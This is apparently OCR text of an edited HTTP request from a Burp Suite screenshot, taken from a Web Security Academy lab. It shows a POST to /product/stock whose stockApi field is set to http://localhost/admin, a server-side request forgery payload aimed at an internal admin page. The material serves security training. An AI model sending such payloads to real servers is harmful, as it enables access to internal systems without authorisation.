 Edited request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac2d1f781f94778bc0fe0d4e00dd0029.web-security-academy.net
3 Cookie: session=EXSsf3qh32KPanfPmINESAFj815kJaWy
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac2d1f781f94778bc0fe0d4e00dd0029.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac2d1f781f94778bc0fe0d4e00dd0029.web-security-academy.net
11 Content-Length: 39
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http%3A%2F%2Flocalhost%2Fadmin